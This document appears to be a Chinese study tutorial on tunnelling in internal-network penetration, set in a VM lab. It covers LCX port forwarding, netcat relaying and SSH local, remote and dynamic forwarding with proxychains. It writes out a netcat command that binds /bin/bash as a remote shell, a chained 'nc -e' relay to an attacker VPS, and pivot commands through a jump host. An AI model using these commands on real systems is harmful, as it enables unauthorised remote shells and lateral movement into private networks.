内网渗透 day17-隧道通信技术1

隧道通信技术

1. icx

LCX是最经典的端口转发工具,其基于Socket套接字实现的端口转发工 具有windows和linux两个版本。(目前已被加入黑名单了)

环境搭建:

win7:两张网卡、一张nat(当作公网ip)、一张仅主机(vmnet3)

winXP(win7假装):一张网卡(vmnet3)

kali:一张网卡nat(当作公网ip)

效果: kali机可以ping通win7不能ping通winXP,win7两边都能ping通,winXP和kali一样。

kali的ip为192.168.227.129,win7: 192.168.227.138 | 192.168.22.128 winXP:192.168.22.130



在win7 server(跳板机)上执行

lcx -listen 连接的端口 转发的端口



在winXP(目标机)上执行

lcs -slave 跳板机IP 连接的端口 目标机IP 目标机要转发的端口



win7(跳板机)出现



在kali机上面执行rdesktop 192.168.227.138:4444 成功访问到winXP(假装)的3389端口

2. netcat(nc)

没错nc也可以拿来转发会话



环境搭建:

win7:两张网卡、一张nat(当作公网ip)、一张仅主机(vmnet3)

contos:一张网卡(vmnet3)

kal(vps)i:一张网卡nat(当作公网ip)

效果: kali机可以ping通win7不能ping通contos,win7两边都能ping通,contos和kali一样。

kali的ip为192..168.227.129,win7: 192.168.227.128 | 192.168.22.131 contos:192.168.22.129





在contos(目标机)上执行

nc -lvvp 5555 -e /bin/bash





在kali(vps)上执行

nc -lvvp 5555



在win7 server(跳板机)上执行

nc -v vps-IP vps-port -e "nc -v 目标机IP 目标机PORT"

kali(vps)出现连接成功

contos出现



成功反弹会话执行ifconfig

3. 应用层隧道 ssh

介绍:内网中几乎所有的linux/unix服务器和网络设备都支持ssh协议。在一般情况下,ssh协 议是被允许通过防火墙和边界设备的,所以经常被利用。并且,ssh传输过程是加密的很难区 分连接是否合法,所以攻击者使用ssh能够突破防火墙的限制可以与先前无法建立tcp连接的主 机进行通信。

环境搭建:

centos:两张网卡、一张nat(当作公网ip)、一张仅主机(vmnet3)

win7:一张网卡(vmnet3)

kali:一张网卡nat(当作公网ip)

kali的ip为192..168.227.129,centos: 192.168.227.133 | 192.168.22.129 win7:192.168.22.131

### vps上ssh配置文件:/etc/ssh/sshd_config - allowTcpForwarding yes - gatewayports yes - permitrootlogin yes - passwordauthentication yes - tcpkeepalive yes - service ssh restart | /etc/init.d/ssh restart |

本地端口转发

跳板机得有ssh协议才能做,最重要的概念:在攻击机本地执行,得知道跳板机账号密码

在vps上进行操作,通过跳板机访问内网。

ssh -CfNg -L vps端口:目标主机:目标主机的端口 跳板机(root@192.168.xx)

输入跳板机密码



vps:rdesktop 127.0.0.1:vps端口(这边注意win7的3389需要开放)

-C 压缩传输,提高传输速度 -f 将ssh传输转后台,不占用当前shell -N 建立静默连接 -g 允许远程主机连接本地用于端口转发 -L 本地端口转发 -R 远程端口转发 -D 动态转发(sock5代理) -P 指定ssh端口 |

远程端口转发

在跳板机上操作,通过跳板机访问内网。

ssh -CfNg -R vps端口:目标主机:目标主机的端口 vps(root@192.168.xx)

输入vps密码

vps:rdesktop 127.0.0.1:vps端口

动态端口转发*

在vps上操作,通过代理访问内网资源





vps:ssh -CfNg -D port 跳板机用户名@IP



在浏览器设置socks代理:127.0.0.1 port

成功利用kali(vps)访问到内网的机子(win7)的网页



ssh + proxychains 全局代理:

配置/etc/proxychains.conf

注释strict_chain

删掉注释dynamic_chain

在末尾:注释掉原来的socks代理

添加自己的socks代理

查看是否成功代理

成功利用proxychains全局代理



利用proxychains远程登录内网机

利用proxychains打开火狐浏览器